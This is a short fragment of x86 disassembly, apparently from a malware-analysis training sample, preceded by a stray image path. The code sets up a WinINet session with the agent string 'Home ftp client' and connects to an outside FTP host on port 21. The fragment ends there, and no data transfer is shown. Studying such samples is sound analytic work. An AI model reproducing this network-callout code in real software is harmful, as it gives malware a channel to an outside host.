 push 0 ; dwFlags
push 0 ; lpszProxyBypass
push 0 ; lpszProxy
push 1 ; dwAccessType
push offset szAgent ; "Home ftp client"
call ds:InternetOpenA
mov [ebp+hInternet], eax
push 0 ; dwContext
push 0 ; dwFlags
push 1 ; dwService
push 0 ; lpszPassword
push 0 ; lpszUserName
push 15h ; nServerPort
push offset szServerName ; "ftp.practicalmalwarenalaysis.com"
mov eax, [ebp+hInternet]
push eax ; hInternet
call ds:InternetConnectA